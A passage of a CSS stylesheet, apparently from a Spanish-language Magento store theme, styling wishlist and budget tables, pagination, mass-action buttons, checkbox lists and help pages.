    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -6px !important;
    right: 70px;
    transform: rotate(45deg);
}

@media (max-width: 576px) {
    .collapse-well-form:after {
        right: 50%;
        margin-right: -6px;
    }
}

.coupon-form .mw-rewardpoint-validate-coupon-code + div.mage-error {
    position: absolute;
    left: 0;
    top: 44px;
}

.clear-title > a {
    display: none;
}

.table.table-vv-style {
    margin-bottom: 0 !important;
}

.table.table-vv-style thead th {
    border-top: 0;
    white-space: nowrap;
    vertical-align: middle;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    padding: 1.4rem 1rem;
}
.wishlist-index-row {
    border-bottom: 1px solid #ccc;
}
.no-gutters .head-table-vv .mass-action-buttons .confirm.new-button {
    margin-right: unset;
}
.no-gutters .searchbar-icon {
    display: none;
}
.multiple_wishlist_table thead tr {
    border-top: 1px solid #ccc;
}
.wishlist-link-budget-number,
.wishlist-link-budget-date,
.wishlist-link-product-name,
.wishlist-link-product-price,
.multiple_wishlist_table thead tr th {
    text-align: center;
}
.table.table-vv-style tbody td {
    color: #535353;
    vertical-align: middle;
    padding: 1rem;
    font-family: "roboto";
    font-size: 14px;
    font-weight: 400;
    text-align: start;
}

.table.table-vv-style tr th .fancybox,
.table.table-vv-style tr td .fancybox {
    width: 28px;
}

.table.table-vv-style colgroup {
    display: none;
}

.table.table-vv-style .truncate {
    overflow: hidden;
    max-width: 260px;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1.2;
}

.table-vv-style .budget-name {
    color: #535353;
    display: block;
    text-align: start;
}
.page-title-wrapper .page-title span {
    text-transform: uppercase;
}
.budget-updated-prices .updated-prices-budget,
.budget-updated-prices {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.table-vv-style .item-qty-container {
    display: flex;
    flex-flow: row nowrap;
}

.table-vv-style .item-qty-container .item-qty {
    width: 70px;
    color: #000;
    font-weight: 400;
    font-size: 13px;
    margin-right: 5px;
    text-align: left;
    padding: 8px 20px 8px 8px;
    height: 30px;
    border-radius: 6px;
}
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 0px 0 7px 20px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 1;
}

.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:active,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:active {
    color: #000 !important;
    background: transparent;
    box-shadow: none;
    outline: none;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec {
    top: 21px;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    top: 3px;
}

.table-vv-style .table-actions {
    text-align: right;
}

.table-vv-style .table-actions .action.btn-actions {
    height: 37px;
    width: 37px;
    text-align: center;
}

.table-vv-style .table-actions .action.btn-actions {
    opacity: 0.7;
    border-radius: 3px 0px 0px 3px !important;
}

.table-vv-style .item-name-table {
    color: #000;
    display: flex;
    align-items: center;
}

.table-vv-style .item-name-table img {
    margin-right: 10px;
    border: 1px solid #ddd;
    height: 60px;
    width: 60px;
    max-width: 60px;
}

.table-vv-style .item-name-table .int-name > a {
    display: block;
    color: #333;
}

.table-vv-style .product-item-details .product.stock {
    text-align: left;
    padding: 0;
    border: none;
    min-height: auto;
}

.table-placeholder {
    padding: 20px;
    font-size: 16px;
    font-weight: 300;
    color: #333;
    text-align: center;
    text-transform: uppercase;
}

.table-vv-style.budget-total {
    table-layout: fixed;
}

.table-vv-style.budget-total tbody tr td {
    border-top: 0;
    border-right: 1px solid #ddd;
    padding: 15px 10px;
    text-align: center;
    width: 20%;
    position: relative;
}

.popover-discount {
    border: none;
    width: 100%;
    display: block;
    font-weight: inherit;
    border: 0;
    padding: 0;
    font-weight: inherit;
    text-decoration: none;
}

.popover-discount:hover,
.popover-discount:focus,
.popover-discount:active,
.popover-discount:visited {
    border: none;
    background-color: transparent;
    box-shadow: none;
    color: inherit;
    outline: none;
    text-decoration: none;
}

.discount-note {
    margin: 5px 0 0;
    color: #333;
    font-size: 12px;
    position: absolute;
    bottom: -14px;
    width: 100%;
    font-weight: 300;
    text-align: center;
    left: 0;
    right: 0;
    line-height: 1.1;
}

@media (max-width: 1199px) {
    .discount-note {
        font-size: 9px;
        bottom: -10px;
        line-height: 1;
    }
}

@media (max-width: 991px) {
    .table-vv-style.budget-total tbody tr td {
        padding: 20px 10px;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 20px;
    }

    .table-vv-style.budget-total tbody tr td label {
        margin-bottom: 0;
    }

    .discount-note {
        bottom: -17px;
        line-height: 1;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .discount-note {
        display: none;
    }
}

@media (max-width: 576px) {
    .discount-note {
        font-size: 12px;
    }
}

.table-vv-style.budget-total tbody tr td label {
    display: block;
    margin-bottom: 2px;
    font-size: 14px;
    color: #333;
}

.table-vv-style.budget-total tbody tr td span {
    font-size: 22px;
    color: #000;
    font-weight: 400;
    display: block;
}

.table-vv-style.budget-total tbody tr td:last-child {
    border-right: 0;
}
.table-vv-style .table-price .price {
    padding-right: 5px;
    font-weight: 400;
    color: #535353;
}

.table-vv-style .table-price i {
    font-style: normal;
    font-size: 11px;
    font-weight: 300;
    white-space: nowrap;
}
.table-vv-style .label-bought {
    display: block;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 1;
    width: fit-content;
    max-width: 10rem;
    text-align: center;
}

@media (min-width: 577px) and (max-width: 767px) {
    table.data.table-vv-style.budget-total {
        display: table;
        margin-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody {
        display: table-row-group;
    }

    table.data.table-vv-style.budget-total tbody tr {
        display: table-row;
    }

    table.data.table-vv-style.budget-total tbody tr td {
        display: table-cell;
        text-align: center !important;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    table.data.table-vv-style.budget-total tbody tr td:before {
        display: none;
    }

    table.data.table-vv-style.budget-total tbody tr {
        border-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody tr td:last-child {
        border-top: 0 !important;
    }
}

@media (max-width: 576px) {
    .table-vv-style.budget-total tbody tr td {
        width: 100%;
        text-align: center !important;
        border-right: 0;
        border-bottom: 1px solid #ddd;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .discount-note {
        display: block;
        position: relative;
        bottom: auto;
        margin-top: 10px;
    }
}

.table-comments tr td {
    padding: 10px !important;
}

.table-comments .control {
    text-align: right;
}

.table-comments .control textarea {
    text-align: left;
    min-height: 80px;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-img img {
    margin-right: 0;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
    flex: 1 2 auto;
    padding-left: 10px;
}
td.active-msg-container span.active-msg-content {
    left: -9px !important;
}

@media (max-width: 1024px) {
    .table-vv-style thead tr th,
    .table-vv-style tbody tr td {
        font-size: 14px;
    }

    .table.table-vv-style .truncate {
        max-width: inherit;
        white-space: inherit;
    }
}

@media (max-width: 767px) {
    .table-vv-style tr td.tcheckbox {
        border: none !important;
    }

    .table-vv-style thead {
        display: none;
    }

    .table-vv-style tbody tr td {
        display: block;
        font-size: 14px;
        text-align: left !important;
    }

    .table-vv-style .item-qty-container {
        display: inline-block;
    }

    .table-vv-style .item-name-table {
        display: flex;
        text-align: left;
        align-items: center;
    }

    .multiple_wishlist_table.table-vv-style tbody tr {
        position: relative;
        display: block;
    }

    .table-vv-style tbody tr {
        border-bottom: 1px solid #ddd;
    }

    .table-vv-style tbody tr td {
        position: relative;
    }

    .table-vv-style tbody tr td:before {
        content: attr(data-th) ": ";
        font-weight: 400 !important;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td:before {
        display: none;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"],
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"] {
        text-align: left !important;
    }

    .table-vv-style .table-price {
        display: inline;
    }

    .table-vv-style .table-price .price {
        padding-right: 0;
    }

    .table-vv-style tbody tr td.table-actions {
        border: 0 !important;
        padding: 0 !important;
        position: absolute !important;
        right: 10px;
        top: 8px;
        border-top: 0 !important;
    }

    .table-vv-style tr .table-actions .action.btn-actions {
        padding: 4px 8px !important;
        height: 32px;
        width: 32px;
        text-align: center !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        tbody
        .product-name
        .table-vv-style
        tr
        .table-actions
        .action.btn-actions
        i {
        font-size: 14px;
    }

    .table-vv-style .table-comments,
    .table-vv-style .table-comments tbody,
    .table-vv-style .table-comments tr,
    .table-vv-style .table-comments td {
        display: block;
    }

    .multiple_wishlist_table tbody tr:first-child td:first-child {
        border-top: 0;
    }

    .table-vv-style.master-budget-table tbody tr {
        display: flex;
        flex-flow: row wrap;
        align-items: stretch;
        border-bottom: 4px solid #ddd;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 70%;
        align-items: center;
        padding: 10px !important;
        border: 0;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"]:before {
        display: none;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 1 30%;
        border: 0;
        padding: 0;
        padding-right: 53px !important;
        display: flex;
        align-items: center;
        padding: 0;
        justify-content: flex-end;
        background: transparent;
        position: relative;
        left: auto;
        top: auto;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"],
    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        display: inline-flex;
        flex: 1 1 50%;
        align-items: center;
        justify-content: flex-start;
        background: #f6f6f6;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        justify-content: flex-end;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"]
        .product-subtotal {
        font-size: 16px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"]:before {
        content: "Cantidad";
        position: absolute;
        left: 0;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 17%;
    }

    .table-vv-style.master-budget-table .price-aside {
        margin-left: 3px;
    }
}

@media (max-width: 576px) {
    .table-vv-style .item-name-table {
        display: block;
        position: relative;
        padding-left: 70px;
        min-height: 60px;
    }

    .table-vv-style .item-name-table .int-img {
        width: 60px;
        position: absolute;
        left: 0;
    }

    .table-vv-style .item-name-table .int-img img {
        margin-right: 0;
        height: 50px;
        width: 50px;
    }

    .table-vv-style .item-name-table .int-name {
        padding-right: 35px;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table {
        padding-left: 60px;
        min-height: inherit;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
        padding-left: 0;
        padding-right: 30px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 100%;
        justify-content: flex-start;
        padding: 10px 10px 0 10px !important;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td
        .product-item-details
        .product.stock
        .label-stock {
        margin: 5px auto;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions .btn-simple {
        top: 10px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 2 100%;
        justify-content: flex-start;
        padding: 0 0 20px 70px !important;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 10px;
    }

    .table-vv-style.master-budget-table
        tr
        td.table-actions
        .action.btn-actions {
        padding: 3px !important;
        height: 24px;
        width: 24px;
    }
    td.active-msg-container span.active-msg-content {
        left: -12px !important;
    }
    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        display: flex;
        flex-direction: initial;
    }
    .wishlist-store-name {
        margin-left: 5px;
    }
}
.table-vv-style .wishlist-link-budget-number {
    display: flex;
    justify-content: center;
}

.multiplewishlist-share-view
    .table-vv-style.master-budget-table
    .item-qty-container
    .item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
    height: auto;
    opacity: 1;
    text-align: left;
    margin-right: 0;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view .title-budgets h2 > span {
        display: block;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"] {
        padding-right: 10px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container {
        position: relative;
        display: flex;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container:before {
        content: "Cantidad: ";
        margin-right: 5px;
    }
}

.budget-actions .delete-budget,
.budget-actions .copy-budget {
    float: left;
}

.budget-actions .product-social-links {
    margin-top: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .budget-actions .product-social-links .share-dialog {
        transform: translate(0%, -100%);
        left: auto;
        right: 0;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 92px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 90px;
    }
}

.budget-actions .product-social-links .targets {
    grid-template-rows: inherit;
}

.budget-actions .product-social-links .share-button i {
    width: 17px;
    height: 15px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    top: -1px;
}

.budget-actions .product-social-links .share-button i svg {
    width: 100%;
}

.budget-actions .btn.primary.buy-budget {
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4 !important;
}

.budget-actions .btn.primary.buy-budget em {
    height: 16px;
    top: -4px;
}

@media (max-width: 767px) {
    .budget-actions .product-social-links .share-dialog {
        left: 50%;
        right: auto;
        transform: translate(-50%, -100%);
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 216px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 214px;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td[data-th="Cant."] {
        width: 50%;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        width: 50%;
        text-align: right !important;
        display: flex;
        justify-content: flex-end;
        align-items: center;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .actions-share-budget {
        display: flex;
        flex-flow: column-reverse;
    }

    .actions-share-budget .btn {
        margin-bottom: 5px;
    }

    .actions-share-budget .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .actions-share-budget .product-social-links .share-button {
        display: block;
        width: 100%;
    }

    .actions-share-budget .product-social-links .share-dialog {
        top: -4px;
    }

    .actions-share-budget .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .actions-share-budget .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }
}

@media (max-width: 576px) {
    .budget-actions {
        display: flex;
        flex-flow: column-reverse;
    }

    .budget-actions .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .budget-actions .product-social-links .share-dialog {
        top: -4px;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }

    .budget-actions .delete-budget {
        border: 0 !important;
        box-shadow: none;
    }
}

.head-table-vv,
.footer-table-vv {
    position: relative;
    padding: 10px 0;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv > p {
    display: inline-block;
}

.footer-table-vv > p > span {
    padding-right: 15px;
    display: inline-block;
    vertical-align: middle;
}

.toolbar.bottom {
    margin-top: 10px;
}

.toolbar.bottom .limiter .limiter-options {
    height: auto;
    padding-right: 27px;
    font-size: 12px;
    padding: 8px 27px 8px 5px;
    line-height: 1;
}

.products.wrapper ~ .toolbar .limiter {
    font-size: 13px;
}

.pager {
    display: flex;
    justify-content: space-between;
}

.pages {
    margin-bottom: 0;
}

.pages .item {
    vertical-align: top;
}

.pages .items {
    vertical-align: top;
    font-weight: 500;
}

.toolbar.toolbar-products {
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .toolbar.bottom .pager {
        text-align: left;
    }

    .toolbar.bottom .toolbar-amount {
        display: inline-block;
        font-size: 12px;
    }

    .toolbar.bottom .toolbar-number {
        font-size: 12px;
    }

    .toolbar.bottom .limiter {
        float: right;
        font-size: 12px;
    }
}

@media only screen and (max-width: 639px) {
    .pages-item-previous,
    .pages-item-next {
        left: auto !important;
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 576px) {
    .toolbar.bottom .pager .toolbar-amount {
        display: none;
    }

    .toolbar.bottom .pager .pages .pages-items {
        padding: 2px 28px 0;
    }
}

.footer-table-vv .pager {
    position: relative;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv .pager .limiter {
    margin-left: 10px;
}

.footer-table-vv .pager .limiter strong,
.footer-table-vv .pager .limiter span {
    color: #666;
    font-weight: 500;
}

.footer-table-vv .pager .limiter-options {
    margin: 0 5px 0 7px;
    width: auto;
    padding: 5px 26px 6px 5px;
    height: 34px;
    font-size: 16px;
    font-weight: 600;
}

.footer-table-vv .pager .pages {
    float: right;
}

.footer-table-vv .pager .toolbar-amount {
    padding: 10px 0;
    line-height: 1;
    text-align: right;
    display: none;
}

.footer-table-vv .pager .toolbar-amount .toolbar-number {
    font-size: 14px;
    color: #666;
}

@media only screen and (max-width: 639px) {
    .footer-table-vv .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .footer-table-vv .pages .pages-items {
        margin-left: 0;
    }

    .footer-table-vv {
        display: flex;
        text-align: center;
        justify-content: center;
        flex-flow: column wrap;
    }

    .footer-budget.footer-table-vv {
        text-align: left;
    }

    .footer-table-vv .pager .pages {
        float: none;
    }
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon {
    height: 16px;
    top: 1px;
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon svg {
    width: 9px;
    height: 12px;
}

@media (max-width: 576px) {
    .head-table-vv {
        justify-content: center;
    }

    .mass-actions {
        padding: 20px 0px 20px 0px;
    }

    .mass-actions .label-ma,
    .mass-actions .label-ma:before {
        display: none;
    }

    .mass-actions .label-ma {
        padding-left: 0;
        padding-right: 0;
        display: block;
        margin-bottom: 3px;
        color: #666;
    }

    .mass-actions .mass-action-buttons {
        width: 100%;
    }

    .mass-actions .mass-action-buttons button.btn {
        flex: 1 1 auto;
    }

    .mass-actions .mass-action-buttons button.btn.primary {
        flex: 1 2 auto;
    }

    .block-combine .input-group > .form-control {
        flex: auto;
        width: 100%;
        border-radius: 3px !important;
    }

    .block-combine .input-group-append {
        margin: auto;
        margin-top: 7px;
    }

    .block-combine .input-group-append .btn {
        height: 36px;
        padding: 8px 12px 9px !important;
        border-radius: 3px !important;
        margin: 0 3px;
    }
}

.footer-order .pager {
    width: 100%;
    justify-content: space-between;
}

.footer-budget .pager {
    justify-content: center;
}

.page-edit-experience .block-inner-title {
    padding: 20px;
}

.page-edit-experience .block-inner-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-edit-experience .block-inner-title p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-edit-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-edit-experience .block-group-checkbox {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.page-edit-experience hr {
    display: none;
}

.page-edit-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.page-edit-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.page-edit-experience .check-list .fancy-radio span {
    font-size: 16px;
}

@media (max-width: 576px) {
    .page-edit-experience .check-list {
        flex-flow: column wrap;
    }

    .page-edit-experience .check-list li {
        width: 100%;
        padding: 0;
    }

    .page-edit-experience .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.builder-finder-form .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.builder-finder-form .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.block-dashboard-experience .block-group-checkbox {
    padding: 10px 20px;
    border-top: 1px solid #ddd;
}

.block-dashboard-experience
    .builder-finder-form
    .block-group-checkbox:first-child {
    border-top: 0;
}

.block-dashboard-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.block-dashboard-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-dashboard-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 22px;
    position: relative;
}

.block-dashboard-experience .check-list li.checked-cat:before {
    content: "";
    left: 0;
    top: -3px;
    width: 20px;
    position: absolute;
    height: 20px;
    display: block;
    background-image: url(../images/xp-act.svg);
    background-size: cover;
}

.block-dashboard-experience .check-list li.no-checked-cat {
    color: #999;
}

@media (max-width: 576px) {
    .block-dashboard-experience .box-actions {
        text-align: right;
    }

    .block-dashboard-experience .box-actions .btn {
        display: inline-block;
        width: auto;
    }

    .builder-finder-form .check-list {
        flex-flow: column wrap;
    }

    .builder-finder-form .check-list li {
        width: 100%;
        padding: 0;
    }

    .builder-finder-form .check-list .fancy-radio span {
        font-size: 14px;
    }

    .block-dashboard-experience .check-list li {
        padding: 0 10px 0 22px !important;
    }
}

/*Institutional menu aside*/
.container-sidelinks-construct {
    padding: 15px 0;
}

.container-sidelinks-construct ul.side-links-construct {
    flex-flow: column wrap;
    margin-right: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-top: 15px;
}

.container-sidelinks-construct ul.side-links-construct li {
    margin: 0;
    display: block;
    width: 100%;
}

.container-sidelinks-construct ul.side-links-construct li a {
    text-transform: uppercase;
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-decoration: none;
}

/*Institutional Pages*/
.page-vv-format {
    margin-top: 30px;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.page-inner-section {
    padding: 10px 20px 0;
}

.page-vv-format .page-title-inner {
    display: flex;
    align-items: center;
}

@media (max-width: 576px) {
    .page-vv-format .page-title-inner {
        flex-flow: column wrap;
        text-align: center;
    }
}

.page-vv-format .page-title-inner .page-vv-icon {
    height: 95px;
    width: 95px;
    margin-right: 20px;
    background-size: cover;
}

.page-vv-format .page-title-inner h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-vv-format .page-title-inner p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-vv-format .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-search-constructors ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
    list-style: none;
}

.page-search-constructors ul li {
    width: 48%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
    font-size: 16px;
    font-weight: 300;
    color: #333;
}

@media (max-width: 576px) {
    .page-search-constructors ul {
        flex-flow: column wrap;
    }

    .page-search-constructors ul li {
        width: 100%;
        padding: 0;
    }

    .page-search-constructors ul li .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-form-builders .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

@media (max-width: 576px) {
    .block-form-builders .check-list {
        flex-flow: column wrap;
    }

    .block-form-builders .check-list li {
        width: 100%;
        padding: 0;
    }

    .block-form-builders .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders label.label {
    margin-top: 15px;
}

.block-form-builders .box-actions {
    padding-bottom: 20px;
}

.icon-search-builders {
    background-image: url(../images/icon-search-builder.svg);
}

.cms-page-view .columns {
    position: relative;
}

.container-sidelinks-construct .drop-trigger {
    display: none;
    top: 47px;
    background: #fff;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 5;
    border: 1px solid #ddd;
    padding: 10px 40px 10px 15px;
}

.container-sidelinks-construct .drop-trigger strong {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
    line-height: 1;
    display: block;
}

.container-sidelinks-construct .drop-trigger:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: "\f107";
    font-family: "FontAwesome";
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    right: 13px;
    top: 8px;
}

@media (max-width: 767px) {
    .cms-page-view .sidebar {
        position: absolute;
        width: 100%;
        top: -68px;
    }

    .cms-page-view .sidebar .side-links-construct {
        display: none;
        position: absolute;
        top: 86px;
        width: 100%;
        margin: 0;
        background: #fff;
        border: 1px solid #ddd;
    }

    .cms-page-view .sidebar .container-sidelinks-construct {
        padding: 0;
        position: relative;
    }

    .cms-page-view
        .sidebar
        .container-sidelinks-construct:hover
        .side-links-construct,
    .container-sidelinks-construct .side-links-construct:hover {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li a {
        padding-left: 10px;
    }

    .container-sidelinks-construct .drop-trigger {
        display: block;
    }

    .container-sidelinks-construct .drop-trigger:hover:active,
    .container-sidelinks-construct .drop-trigger:hover:after {
        content: "\f106";
    }
}

.page-cc-benefits {
    padding: 30px 20px;
    text-align: center;
}

.page-cc-benefits h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-cc-benefits h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.page-cc-benefits article {
    padding: 20px;
    text-align: center;
}

.page-cc-benefits article .cc-icon {
    height: 100px;
    width: 100px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    display: inline-block;
}

.page-cc-benefits .help-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .help-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .help-list li > a {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .help-list li > a .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
.cms-ayuda-comprando .help-buying img {
    border-radius: 50%;
    background: unset;
    max-width: 60px;
}

.page-cc-benefits .help-list li > a h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .help-list li > a p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

.page-cc-benefits a.article:hover,
.page-cc-benefits a.article:hover p,
.page-cc-benefits a.article:hover h3 {
    text-decoration: none;
}

.page-cc-benefits a.article:hover {
    background-color: #f6f6f6;
}

@media (max-width: 576px) {
    .page-cc-benefits .help-list li > a {
        display: flex;
        position: relative;
        text-align: left;
        padding-right: 30px;
        padding-left: 15px;
        width: 100%;
        flex-flow: row wrap;
        align-items: center;
        justify-content: flex-start;
    }

